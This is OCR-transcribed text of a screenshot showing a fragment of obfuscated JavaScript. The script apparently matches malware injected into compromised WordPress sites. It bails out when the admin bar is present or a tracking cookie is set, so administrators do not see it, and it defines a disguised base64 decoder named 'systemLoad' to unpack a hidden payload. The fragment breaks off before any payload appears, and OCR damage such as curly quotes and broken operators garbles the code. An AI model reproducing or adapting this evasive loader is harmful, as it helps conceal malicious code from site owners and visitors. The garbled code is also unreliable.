
(function()
{try{if(document.getElementById&&document.getElementById(‘w
padminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=
’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
wxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=input.
replace(/[^A-Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i+
+));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(
i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro